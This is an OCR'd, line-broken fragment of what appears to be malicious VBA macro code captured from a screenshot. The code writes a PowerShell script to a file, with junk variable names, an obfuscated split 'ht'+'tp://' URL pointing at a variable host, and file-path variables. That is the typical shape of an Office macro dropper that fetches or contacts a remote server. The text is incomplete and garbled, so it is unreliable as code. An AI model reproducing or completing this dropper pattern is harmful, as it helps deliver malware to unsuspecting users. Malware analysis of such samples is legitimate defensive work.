
End
If
     HUDQG = 
"';"
If
 (hudhw = 200) 
Then
     ZPQSKD = FL2
Open
 PSPTH 
For
Output
As
 #CFT
Print
 #CFT, 
"$bhjdgqwdg = 'qbwdjhqbwgd';"
Print
 #CFT, 
"$bqhdwjqwdd = 'njqdhjqwdqj';"
Print
 #CFT, 
"$stat = 'ht'+'tp://'+''+'"
 + MSTAR2 +
Print
 #CFT, 
"$ggtt = '"
 + SEXX + 
"';"
Print
 #CFT, 
"$pths = '"
 + PH2 + HUDQG
Print
 #CFT, 
"$wehs = '"
 + ZPQSKD + HUDQG